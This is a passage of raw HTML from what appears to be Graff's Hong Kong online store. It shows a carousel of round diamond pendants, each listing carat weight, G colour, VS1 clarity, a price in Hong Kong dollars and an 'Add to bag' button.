            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.07</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102856"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102858">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102858"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102858"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102859">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102859"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102859"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102867">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102867"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.04</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102867"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102868">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102868"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.04</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102868"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102869">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102869"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.04</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102869"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102838">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102838"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$115,000.00" data-value="115000.0">
                    <span class="js-filtered-product__price-val">HK$115,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102838"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102839">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102839"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$115,000.00" data-value="115000.0">
                    <span class="js-filtered-product__price-val">HK$115,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102839"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102840">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102840"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
